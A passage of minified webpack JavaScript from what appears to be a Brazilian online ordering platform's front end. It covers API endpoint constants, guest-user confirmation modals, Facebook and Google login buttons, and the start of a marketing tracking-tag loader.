i[e]}}))});var o=n(10301);Object.keys(o).forEach(function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===o[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return o[e]}}))});var u=n(43210);Object.keys(u).forEach(function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===u[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return u[e]}}))})},51e3:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.YAPAY_TIER_TAXES_URL=t.YAPAY_CONFIGURATION_URL=t.WALLET_HISTORY=t.WALLET=t.WAITLIST_CUSTOMERS_URL=t.VERIFY_IF_ALREADY_HAS_YAPAY_ACCOUNT_URL=t.USERCONFIGURATIONS_URL=t.UPDATE_ONLINEPAYMENTPROVIDER_CONFIGS_URL=t.UNLINK_ONLINE_PAYMENT_PROVIDER_URL=t.TRACKINGCODES_URL=t.SEND_RESET_PASSWORD_EMAIL_YAPAY_URL=t.SEND_ERROR_ON_YAPAY_ACCOUNT_TO_SUPPORT_URL=t.SCHEDULING_DATES_FOR_PUSHCAMPAIGN_URL=t.SCHEDULING_DATES_FOR_MAILCAMPAIGN_URL=t.REGISTER_PUSH_TOKEN_URL=t.PLAN_URL=t.ORDERLOGISTICHISTORICS_URL=t.LOGISTICS_URL=t.GET_RECURRENCE_PAYMENT_METHOD_URL=t.GET_ORDERS_URL=t.GET_EXISTING_YAPAY_ACCOUNT_DATA_URL=t.GET_ENABLED_APPS_URL=t.GET_CREATE_YAPAY_ACCOUNT_DATA_URL=t.GET_CREATE_VINDI_GATEWAY_ACCOUNT_DATA_URL=t.GET_CATEGORIES_URL=t.GET_AVAILABLE_ONLINE_PAYMENTS_PROVIDERS_URL=t.GET_AGGREGATED_ANALYTICS_EVENTS_URL=t.FINANCE_URL=t.FINANCE_REGISTER_CREDIT_CARD_URL=t.DISPATCH_URL=t.DELIVERERS_URL=t.CONFIRM_ADMIN_PASSWORD_URL=t.CHATUSAGES_URL=t.CHANGE_YAPAY_TIERS_URL=t.CALL_CUSTOMER_FROM_WAITLIST_URL=t.ADMIN_VOUCHER_URL=t.ADMIN_TABLE_SECTIONS_URL=t.ADMIN_STORE_BANNER_URL=t.ADMIN_MOBILE_CREDENTIALS_URL=t.ADMIN_MEMBER_GET_MEMBER_URL=t.ADMIN_LOYALTYPROGRAM_URL=t.ADMIN_CHECKOUTQUESTIONS_URL=t.ADMIN_CATALOG_ITEM_URL=t.ADMIN_CATALOG_CATEGORY_URL=t.ADMIN_API_CREDENTIALS_URL=t.ADMINLINKSSETTINGS_URL=t.ADMINLINKSBUTTONS_URL=void 0,t.TRACKINGCODES_URL="trackingcodes",t.GET_AVAILABLE_ONLINE_PAYMENTS_PROVIDERS_URL="get-available-online-payments-providers",t.UPDATE_ONLINEPAYMENTPROVIDER_CONFIGS_URL="update-onlinepaymentprovider-configs",t.YAPAY_TIER_TAXES_URL="yapay-tier-taxes",t.GET_CREATE_YAPAY_ACCOUNT_DATA_URL="get-create-account-data",t.VERIFY_IF_ALREADY_HAS_YAPAY_ACCOUNT_URL="verify-if-already-has-yapay-account",t.YAPAY_CONFIGURATION_URL="yapay-configuration",t.GET_EXISTING_YAPAY_ACCOUNT_DATA_URL="yapay-existing-account-data",t.UNLINK_ONLINE_PAYMENT_PROVIDER_URL="unlink-online-payment-provider",t.SEND_RESET_PASSWORD_EMAIL_YAPAY_URL="send-reset-passoword-email-yapay",t.SEND_ERROR_ON_YAPAY_ACCOUNT_TO_SUPPORT_URL="send-error-on-yapay-account-to-support",t.CHANGE_YAPAY_TIERS_URL="change-stores-yapaytiers",t.CONFIRM_ADMIN_PASSWORD_URL="confirm-admin-password",t.SCHEDULING_DATES_FOR_MAILCAMPAIGN_URL="schedulingDatesForMailcampaign",t.SCHEDULING_DATES_FOR_PUSHCAMPAIGN_URL="schedulingDatesForPushcampaign",t.FINANCE_URL="finance",t.LOGISTICS_URL="logistics",t.DELIVERERS_URL="deliverers",t.DISPATCH_URL="dispatch",t.CHATUSAGES_URL="chatusages",t.ORDERLOGISTICHISTORICS_URL="orderlogistichistorics",t.USERCONFIGURATIONS_URL="userconfigurations",t.WAITLIST_CUSTOMERS_URL="waitlistCustomers",t.CALL_CUSTOMER_FROM_WAITLIST_URL="callCustomerFromWaitlist",t.GET_AGGREGATED_ANALYTICS_EVENTS_URL="get_aggregated_analytics_events",t.GET_ENABLED_APPS_URL="get_enabled_apps",t.ADMINLINKSSETTINGS_URL="adminlinkssettings",t.ADMINLINKSBUTTONS_URL="adminlinksbuttons",t.GET_CATEGORIES_URL="getCategories",t.ADMIN_MOBILE_CREDENTIALS_URL="admin-mobile-credentials",t.ADMIN_API_CREDENTIALS_URL="admin-api-credentials",t.ADMIN_STORE_BANNER_URL="admin-store-banner",t.ADMIN_CATALOG_CATEGORY_URL="admin-catalog-category",t.ADMIN_CATALOG_ITEM_URL="admin-catalog-item",t.ADMIN_CHECKOUTQUESTIONS_URL="admin-checkoutquestions",t.ADMIN_VOUCHER_URL="admin-voucher",t.ADMIN_LOYALTYPROGRAM_URL="admin-loyaltyprogram",t.ADMIN_MEMBER_GET_MEMBER_URL="admin-member-get-member",t.ADMIN_TABLE_SECTIONS_URL="admin-table-sections",t.REGISTER_PUSH_TOKEN_URL="register-push-token",t.GET_ORDERS_URL="get-orders",t.PLAN_URL="plan",t.GET_CREATE_VINDI_GATEWAY_ACCOUNT_DATA_URL="get-create-vindi-gateway-account-data",t.GET_RECURRENCE_PAYMENT_METHOD_URL="get-recurrence-payment-method",t.FINANCE_REGISTER_CREDIT_CARD_URL="finance-register-card",t.WALLET="wallet",t.WALLET_HISTORY="wallet/history"},51168:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.JQUERY_TAG_NAME=t.FETCH_TAG_NAME=void 0,t.JQUERY_TAG_NAME="jquery",t.FETCH_TAG_NAME="fetch"},66014:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ADMIN_TOTP_CODE_INPUT_FORM_TAG_NAME=t.ADMIN_SIGNIN_FORM_TAG_NAME=t.ADMIN_RECOVERY_CODE_FORM_TAG_NAME=t.ADMIN_FORGOT_PASSWORD_FORM_TAG_NAME=void 0,t.ADMIN_SIGNIN_FORM_TAG_NAME="admin_signin_form",t.ADMIN_FORGOT_PASSWORD_FORM_TAG_NAME="admin_forgot_password_form",t.ADMIN_RECOVERY_CODE_FORM_TAG_NAME="admin_recovery_code_form",t.ADMIN_TOTP_CODE_INPUT_FORM_TAG_NAME="admin_totp_code_form"},50745:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.GET_VINDI_GATEWAY_ACQUIRERS=t.GET_OVERDUE_INVOICES_REPORT=t.ENABLE_VINDI_GATEWAY=t.DOWNLOAD_OVERDUE_INVOICES_REPORT=t.CLEARSALE_WHITELIST_URL=void 0,t.CLEARSALE_WHITELIST_URL="clearsalewhitelist",t.GET_OVERDUE_INVOICES_REPORT="getOverdueInvoicesReport",t.DOWNLOAD_OVERDUE_INVOICES_REPORT="downloadOverdueInvoicesReport",t.GET_VINDI_GATEWAY_ACQUIRERS="getVindiGatewayAcquirers",t.ENABLE_VINDI_GATEWAY="enableVindiGateway"},18087:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TRACKING_CODE_STORAGE_LIST_TAG_NAME=void 0,t.TRACKING_CODE_STORAGE_LIST_TAG_NAME="trackingcode_storage_list"},96882:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.USER_SIGNUP_REQUIRED_FIELDS_URL=t.USER_ORDER_URL=t.USER_HAS_MISSING_INFORMATIONS_URL=t.USER_FROM_SESSION=t.STORE_PAYMENTS_URL=t.STORE_BANNER_URL=t.STORE_API_CREDENTIALS_URL=t.STORES_TRACKINGCODES_URL=t.STORES_TABLE_URL=t.SEARCH_ITEMS_URL=t.DROPOFF_URL=t.CUSTOMER_ADDRESSES_URL=t.CHECKOUTQUESTIONS_URL=t.AVAILABLE_VOUCHERS_URL=t.AVAILABLEW_REWARDS_URL=void 0,t.STORES_TRACKINGCODES_URL="getTrackingcodes",t.AVAILABLEW_REWARDS_URL="availableRewards",t.USER_SIGNUP_REQUIRED_FIELDS_URL="getRequiredFieldsToRegisterUser",t.USER_HAS_MISSING_INFORMATIONS_URL="getUserHasMissingInformations",t.USER_FROM_SESSION="getUserFromSession",t.STORES_TABLE_URL="getStoresTable",t.USER_ORDER_URL="getUserOrder",t.AVAILABLE_VOUCHERS_URL="getaAvailableVouchers",t.DROPOFF_URL="updateDropoff",t.STORE_BANNER_URL="storeBanner",t.STORE_PAYMENTS_URL="storePaymentsUrl",t.SEARCH_ITEMS_URL="searchItemsUrl",t.CHECKOUTQUESTIONS_URL="checkoutquestions",t.STORE_API_CREDENTIALS_URL="storeApiBannerUrl",t.CUSTOMER_ADDRESSES_URL=Symbol.for("customerAddresses")},28143:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.REGISTER_CARD_FORM_VALIDATION_TAG_NAME=t.CONFIRM_PASSWORD_MODAL_VALIDATION_TAG_NAME=t.ADMIN_TAGS_PIXELS_TAG_NAME=t.ADMIN_SIGNIN_VALIDATION_TAG_NAME=t.ADMIN_LOGISTICS_TAG_NAME=t.ADMIN_FINANCE_TAG_NAME=t.ACCEPT_ADMIN_INVITATION_VALIDATION_TAG_NAME=t.ABOUT_SPLIT_PAYMENT_CONFIGURATION_STEP_VALIDATION_TAG_NAME=t.ABOUT_LEGAL_ENTITY_YAPAY_STEP_VALIDATION_TAG_NAME=t.ABOUT_LEGAL_ENTITY_VINDI_GATEWAY_STEP_VALIDATION_TAG_NAME=t.ABOUT_COMPANY_YAPAY_STEP_VALIDATION_TAG_NAME=t.ABOUT_COMPANY_VINDI_GATEWAY_STEP_VALIDATION_TAG_NAME=t.ABOUT_BANK_DETAILS_YAPAY_STEP_VALIDATION_TAG_NAME=t.ABOUT_BANK_DETAILS_VINDI_GATEWAY_STEP_VALIDATION_TAG_NAME=t.ABOUT_ADDRESS_YAPAY_STEP_VALIDATION_TAG_NAME=void 0,t.ACCEPT_ADMIN_INVITATION_VALIDATION_TAG_NAME="accept_admin_invitation_validation",t.ADMIN_SIGNIN_VALIDATION_TAG_NAME="admin_signin_validation",t.ADMIN_TAGS_PIXELS_TAG_NAME="admin_tags_pixels_validation",t.ABOUT_ADDRESS_YAPAY_STEP_VALIDATION_TAG_NAME="about_address_yapay_step_validation",t.ABOUT_COMPANY_YAPAY_STEP_VALIDATION_TAG_NAME="about_company_yapay_step_validation",t.ABOUT_BANK_DETAILS_YAPAY_STEP_VALIDATION_TAG_NAME="about_bank_details_yapay_step_validation",t.ABOUT_LEGAL_ENTITY_YAPAY_STEP_VALIDATION_TAG_NAME="about_legal_entity_yapay_step_validation",t.ABOUT_SPLIT_PAYMENT_CONFIGURATION_STEP_VALIDATION_TAG_NAME="about_split_payment_configuration_step_validation",t.CONFIRM_PASSWORD_MODAL_VALIDATION_TAG_NAME="confirm_password_validation",t.ADMIN_FINANCE_TAG_NAME="admin_finance_validation",t.ADMIN_LOGISTICS_TAG_NAME="admin_logistics_validation",t.ABOUT_COMPANY_VINDI_GATEWAY_STEP_VALIDATION_TAG_NAME="about_company_vindi_gateway_step_validation",t.ABOUT_BANK_DETAILS_VINDI_GATEWAY_STEP_VALIDATION_TAG_NAME="about_bank_details_vindi_gateway_step_validation",t.ABOUT_LEGAL_ENTITY_VINDI_GATEWAY_STEP_VALIDATION_TAG_NAME="about_legal_entity_vindi_gateway_step_validation",t.REGISTER_CARD_FORM_VALIDATION_TAG_NAME="register_card_form_validation"},73706:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(51168);Object.keys(r).forEach(function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===r[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return r[e]}}))});var a=n(51e3);Object.keys(a).forEach(function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===a[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return a[e]}}))});var i=n(50745);Object.keys(i).forEach(function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===i[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return i[e]}}))});var o=n(28143);Object.keys(o).forEach(function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===o[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return o[e]}}))});var u=n(18087);Object.keys(u).forEach(function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===u[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return u[e]}}))});var s=n(66014);Object.keys(s).forEach(function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===s[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return s[e]}}))});var l=n(96882);Object.keys(l).forEach(function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},72182:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(17383)),i=r(n(34579)),o=r(n(29511)),u=r(n(28452)),s=r(n(63072));n(17921);var l=r(n(33771)),c=r(n(28838)),f=function(e){(0,o.default)(r,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,s.default)(r);return e=t?Reflect.construct(n,arguments,(0,s.default)(this).constructor):n.apply(this,arguments),(0,u.default)(this,e)});function r(){return(0,a.default)(this,r),n.apply(this,arguments)}return(0,i.default)(r,[{key:"getDataToRender",value:function(){return{title:"Faça seus pedidos sem precisar acessar uma conta. Saiba como funciona:",description:c.default,secondaryButton:{label:"Ok, entendi",secondaryColor:!0}}}}]),r}(l.default);t.default=f},88052:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(17383)),i=r(n(34579)),o=r(n(29511)),u=r(n(28452)),s=r(n(63072));n(62556);var l=r(n(77543)),c=r(n(57257)),f=r(n(30110)),d=r(n(38712)),p=r(n(27648)),h=function(e){(0,o.default)(r,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,s.default)(r);return e=t?Reflect.construct(n,arguments,(0,s.default)(this).constructor):n.apply(this,arguments),(0,u.default)(this,e)});function r(e){var t;return(0,a.default)(this,r),(t=n.call(this)).guestUserInfoConfirmation=new f.default(e.guestUserInfo,e.legalTermsUrl),t.guestUserSourceQueryString=new l.default,t.isCheckoutPage=e.isCheckoutPage,t.onClickConfirmAndContinue=e.onClickConfirmAndContinue,t}return(0,i.default)(r,[{key:"onClickSubmitButton",value:function(){this.hide(),this.onClickConfirmAndContinue()}},{key:"onClickSignup",value:function(){var e=this;this.hide(),setTimeout(function(){p.default.instance.setCallbackAfterLogin(function(){e.guestUserSourceQueryString.set(e.isCheckoutPage?d.default.CHECKOUT:d.default.HOME),window.location.reload()}),p.default.instance.openLoginModal()},this.TRANSITION_DURATION)}},{key:"getContent",value:function(){return this.guestUserInfoConfirmation.getContent()}},{key:"attachListeners",value:function(){var e=this.getClassName().get(0);e&&(this.guestUserInfoConfirmation.onClickSubmitButton(this.onClickSubmitButton.bind(this),e),this.guestUserInfoConfirmation.onClickUpdateInfoButton(this.hide.bind(this),e),this.guestUserInfoConfirmation.onClickSignup(this.onClickSignup.bind(this),e))}}]),r}(c.default);t.default=h},44869:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(17383)),i=r(n(34579)),o=r(n(29511)),u=r(n(28452)),s=r(n(63072));n(17921);var l=r(n(69422)),c=r(n(28838)),f=function(e){(0,o.default)(r,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,s.default)(r);return e=t?Reflect.construct(n,arguments,(0,s.default)(this).constructor):n.apply(this,arguments),(0,u.default)(this,e)});function r(){return(0,a.default)(this,r),n.apply(this,arguments)}return(0,i.default)(r,[{key:"getDataToRender",value:function(){return{title:"Faça seus pedidos sem precisar acessar uma conta. Saiba como funciona:",description:c.default,secondaryButton:{label:"Ok, entendi",secondaryColor:!0}}}}]),r}(l.default);t.default=f},33027:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(17383)),i=r(n(34579)),o=r(n(29511)),u=r(n(28452)),s=r(n(63072)),l=r(n(27648)),c=r(n(77543)),f=r(n(28334)),d=r(n(30110)),p=r(n(38712)),h=function(e){(0,o.default)(r,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,s.default)(r);return e=t?Reflect.construct(n,arguments,(0,s.default)(this).constructor):n.apply(this,arguments),(0,u.default)(this,e)});function r(e){var t;return(0,a.default)(this,r),(t=n.call(this)).guestUserInfoConfirmation=new d.default(e.guestUserInfo,e.legalTermsUrl),t.guestUserSourceQueryString=new c.default,t.isCheckoutPage=e.isCheckoutPage,t.onClickConfirmAndContinue=e.onClickConfirmAndContinue,t}return(0,i.default)(r,[{key:"onClickSubmitButton",value:function(){this.hide(),this.onClickConfirmAndContinue()}},{key:"onClickSignupButton",value:function(){var e=this;this.hide(),l.default.instance.setCallbackAfterLogin(function(){e.guestUserSourceQueryString.set(e.isCheckoutPage?p.default.CHECKOUT:p.default.HOME),window.location.reload()}),l.default.instance.openLoginModal()}},{key:"attachListeners",value:function(){var e=this.getClassName();e&&(this.guestUserInfoConfirmation.onClickSubmitButton(this.onClickSubmitButton.bind(this),e),this.guestUserInfoConfirmation.onClickUpdateInfoButton(this.hide.bind(this),e),this.guestUserInfoConfirmation.onClickSignup(this.onClickSignupButton.bind(this),e))}},{key:"getContent",value:function(){return this.guestUserInfoConfirmation.getContent()}}]),r}(f.default);t.default=h},30110:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(17383)),i=r(n(34579)),o=r(n(57965)),u=n(92131),s=r(n(76724)),l=r(n(27648)),c=r(n(14328));n(27579);var f=function(){function e(t,n){(0,a.default)(this,e),this.guestUserInfo=t,this.legalTermsUrl=n}return(0,i.default)(e,[{key:"getDataToRender",value:function(){return{brandsId:BRAND_ID,name:this.guestUserInfo.name,telephone:(0,u.formatTelephoneNumber)(this.guestUserInfo.telephone),email:this.guestUserInfo.email&&this.guestUserInfo.email.trim().length>0?this.guestUserInfo.email:"Não informado",legalTermsUrl:this.legalTermsUrl}}},{key:"onClickSubmitButton",value:function(e,t){var n;null===(n=t.querySelector(".js-guest-user-info-confirmation__submit-button"))||void 0===n||n.addEventListener("click",function(){e()})}},{key:"onClickUpdateInfoButton",value:function(e,t){var n,r=this;null===(n=t.querySelector(".js-guest-user-info-confirmation__update-info-button"))||void 0===n||n.addEventListener("click",function(){e(),l.default.instance.openLoginModal("",function(){return c.default.instance.showModalGuest(r.guestUserInfo)})})}},{key:"onClickSignup",value:function(e,t){var n;null===(n=t.querySelector(".js-guest-user-info-confirmation__signup"))||void 0===n||n.addEventListener("click",function(){e()})}},{key:"getContent",value:function(){return o.default.render(s.default,this.getDataToRender())}}]),e}();t.default=f},34300:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(17383)),i=r(n(34579)),o=r(n(43693)),u=r(n(82726)),s=r(n(57965)),l=r(n(44122));n(79002),t.default=function(){function e(){(0,a.default)(this,e),(0,o.default)(this,"customClassNames",""),(0,o.default)(this,"customAttributesTags",""),(0,o.default)(this,"loadingClassName","js-preloader"),(0,o.default)(this,"buttonLabelClassName","js-normal-login")}return(0,i.default)(e,[{key:"toggleShowLoading",value:function(){var e=!(arguments.length>0)||void 0===arguments[0]||arguments[0],t=(0,u.default)(".".concat(this.btnClassNameIdentifier," .").concat(this.loadingClassName)),n=(0,u.default)(".".concat(this.btnClassNameIdentifier," .").concat(this.buttonLabelClassName));componentHandler.upgradeAllRegistered(),e?(n.hide(),t.removeClass("is-hidden")):(t.addClass("is-hidden"),n.show())}},{key:"renderTemplate",value:function(){return s.default.render(l.default,{socialType:this.socialType,socialLabel:this.btnLabelText,customClass:"".concat(this.customClassNames," ").concat(this.btnClassNameIdentifier),iconElement:this.btnIcon,customAttributes:this.customAttributesTags,loadingClassName:this.loadingClassName,buttonLabelClassName:this.buttonLabelClassName})}}]),e}()},25773:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(54756)),i=r(n(29293)),o=r(n(17383)),u=r(n(34579)),s=r(n(12475)),l=r(n(29511)),c=r(n(28452)),f=r(n(63072)),d=r(n(43693)),p=r(n(82726)),h=n(22831),_=r(n(57912)),v=r(n(35698)),g=r(n(51417)),m=r(n(68689)),y=r(n(366)),b=r(n(34300));function E(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function S(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?E(Object(n),!0).forEach(function(t){(0,d.default)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):E(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}t.default=function(e){(0,l.default)(b,e);var t,n,r=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,f.default)(b);return e=t?Reflect.construct(n,arguments,(0,f.default)(this).constructor):n.apply(this,arguments),(0,c.default)(this,e)});function b(e){var t;return(0,o.default)(this,b),t=r.call(this),(0,d.default)((0,s.default)(t),"btnLabelText","Facebook"),(0,d.default)((0,s.default)(t),"btnIcon",m.default),(0,d.default)((0,s.default)(t),"socialType","facebook"),(0,d.default)((0,s.default)(t),"iOSUsesOldFacebookUrl",!1),t.btnClassNameIdentifier="js-modal-facebook-login-btn-".concat((0,h.v4)()),t._parentClassName=e,t._className="".concat(t._parentClassName," .").concat(t.btnClassNameIdentifier),t}return(0,u.default)(b,[{key:"className",get:function(){return(0,p.default)(this._className)}},{key:"renderBtn",value:function(){var e=this;this.checkIfIOSUsesOldFacebookUrl();var t=this.renderTemplate();(0,p.default)(this._parentClassName).html(t),this.className.off("click").on({click:function(){return e.onClick()}})}},{key:"fireEvent",value:function(){}},{key:"checkIfIOSUsesOldFacebookUrl",value:(n=(0,i.default)(a.default.mark(function e(){var t,n;return a.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!g.default.isFromIOSWebView()){e.next=8;break}return e.next=3,_.default.get([v.default.apps,"versions"].join("/"));case 3:if(!(!(t=e.sent)||!t.data)){e.next=6;break}return e.abrupt("return");case 6:n=t.data,this.iOSUsesOldFacebookUrl=null!=n.versionIOS&&n.versionIOS.length>0&&!g.default.versionGreaterOrEq(n.versionIOS,"2.11");case 8:case"end":return e.stop()}},e,this)})),function(){return n.apply(this,arguments)})},{key:"onClick",value:function(){var e=this;this.toggleShowLoading(),this.fireEvent();var t={client_id:FACEBOOK_APP_ID,display:"popup",response_type:"code",redirect_uri:v.default.facebookLogin,scope:"public_profile,email,user_birthday",state:JSON.stringify(S(S({},y.default.state),{},{social_type:"facebook"}))},n="".concat(DD_BASE_URL,"/facebook/prepare?").concat(p.default.param(t));if(this.iOSUsesOldFacebookUrl&&(n="https://www.facebook.com/v16.0/dialog/oauth?".concat(p.default.param(t))),g.default.isFromIOSWebView())window.location.replace(n);else{var r=function(e){if(e.data&&"done"===e.data.action){var t;null===(t=document.getElementById("tag-done_facebook_signin-auth"))||void 0===t||t.click()}},a=window.open(n,"_blank","toolbar=false,scrollbars=false,resizable=yes,top=200,left=200,width=500,height=479"),i=setInterval(function(){null===a||a.closed?(e.toggleShowLoading(!1),clearInterval(i),window.removeEventListener("message",r)):(e.toggleShowLoading(),a.focus())},1e3);window.addEventListener("message",r)}}}]),b}(b.default)},32648:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(17383)),i=r(n(34579)),o=r(n(12475)),u=r(n(29511)),s=r(n(28452)),l=r(n(63072)),c=r(n(43693)),f=r(n(82726)),d=n(22831),p=r(n(51417)),h=r(n(366)),_=r(n(53132)),v=r(n(34300));function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function m(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach(function(t){(0,c.default)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}t.default=function(e){(0,u.default)(r,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,l.default)(r);return e=t?Reflect.construct(n,arguments,(0,l.default)(this).constructor):n.apply(this,arguments),(0,s.default)(this,e)});function r(e){var t;return(0,a.default)(this,r),t=n.call(this),(0,c.default)((0,o.default)(t),"btnLabelText","Google"),(0,c.default)((0,o.default)(t),"btnIcon",_.default),(0,c.default)((0,o.default)(t),"socialType","google"),t.btnClassNameIdentifier="js-modal-google-login-btn-".concat((0,d.v4)()),t._parentClassName=e,t._className="".concat(t._parentClassName," .").concat(t.btnClassNameIdentifier),t}return(0,i.default)(r,[{key:"className",get:function(){return(0,f.default)(this._className)}},{key:"renderBtn",value:function(){var e=this;if(!(!p.default.iOSWebviewSupportGoogleSignIn()&&!p.default.androidWebviewSupportGoogleSignIn()&&p.default.isWebview())){var t=this.renderTemplate();(0,f.default)(this._parentClassName).html(t),this.className.off("click").on({click:function(){return e.onClick()}})}}},{key:"fireEvent",value:function(){}},{key:"onClick",value:function(){var e=this;this.toggleShowLoading(),this.fireEvent();var t={redirect_uri:"".concat(DD_BASE_URL,"/google/callback"),state:JSON.stringify(m(m({},h.default.state),{},{social_type:"google"}))},n="".concat(DD_BASE_URL,"/google/prepare?").concat(f.default.param(t)),r=function(e){if(e.data&&"done"===e.data.action){var t;null===(t=document.getElementById("tag-done_google_signin-auth"))||void 0===t||t.click()}},a=window.open(n,"_blank","toolbar=false,scrollbars=false,resizable=yes,top=200,left=200,width=500,height=479"),i=setInterval(function(){null==a||a.closed?(e.toggleShowLoading(!1),clearInterval(i),window.removeEventListener("message",r)):(e.toggleShowLoading(),a.focus())},1e3);window.addEventListener("message",r)}}]),r}(v.default)},64298:(e,t,n)=>{"use strict";var r,a,i=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=i(n(54756)),u=i(n(43693)),s=i(n(29293)),l=i(n(17383)),c=i(n(34579));n(38630);var f=n(25891),d=i(n(6078)),p=n(86646),h=n(70823),_=n(5064),v=n(13306),g=i(n(66068)),m=i(n(25163)),y=i(n(89925)),b=i(n(73971)),E=i(n(59334));t.default=(0,f.injectable)()((r=a=Reflect.metadata("design:type",Function)(a=Reflect.metadata("design:paramtypes",[void 0===h.IGetTrackingcodes?Object:h.IGetTrackingcodes])(a=function(){var e;function t(e){(0,l.default)(this,t),this._getTrackingcodes=e}return(0,c.default)(t,[{key:"_onDomContentLoaded",value:function(e){var t,n;null==e||e.FACEBOOK_PIXEL.forEach(function(e){new m.default(e).install()}),(null!==(t=null==e||null===(n=e.FACEBOOK_PIXEL)||void 0===n?void 0:n.length)&&void 0!==t?t:0)>0&&new m.default(null==e?void 0:e.FACEBOOK_PIXEL[0]).apply(),null==e||e.GOOGLE_ADS.forEach(function(e){var t=new y.default(e);t.install(),t.apply()}),null==e||e.GOOGLE_TAG_MANAGER.forEach(function(e){var t=new E.default(e);t.install(),t.apply(),t.applyNonScriptOnBody()}),null==e||e.CUSTOM.forEach(function(e){var t=new g.default(e);t.install(),t.apply()}),d.default.instance.isLogged(function(t,n){null==e||e.GOOGLE_ANALYTICS.forEach(function(e){var t=new b.default(e,n.id);t.install(),t.apply()})})}},{key:"initialize",value:(e=(0,s.default)(o.default.mark(function e(){var t,n,r,a,i=this;return o.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this._getTrackingcodes.get();case 